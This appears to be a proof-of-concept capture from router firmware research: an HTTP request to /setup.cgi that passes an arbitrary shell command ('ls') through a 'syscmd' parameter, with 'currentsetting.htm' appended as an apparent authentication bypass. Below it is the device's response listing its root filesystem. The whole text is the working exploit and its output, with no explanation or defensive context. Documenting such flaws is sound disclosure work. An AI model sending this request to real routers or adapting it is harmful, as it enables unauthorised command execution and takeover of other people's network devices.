 Request
Pretty Raw Hex \n
1 GET /setup.cgi?todo=syscmd&cmd=ls&curpath=/&_=1721829422095&currentsetting.htm HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 303
4
5 Accept: */*
6 X-Requested-With: XMLHttpRequest
7 Accept-Language: en-US
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
9 Referer: http://192.168.0.1/syscmd.htm
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.0 200 OK
2 Content-type: text/plain
3
4 >
5 root
6 run
7 etc_ro
8 aaaa
9 firmadyne
10 home
11 dev
12 k2img
13 sys
14 var
15 lib
16 sbin
17 proc
18 tmp
19 www
20 www.ita
21 etc
22 www.eng
23 modemhwe.bin
24 bin
25 usr
26 www.deu
27 www.fre
28 wlan
29 lost+found
30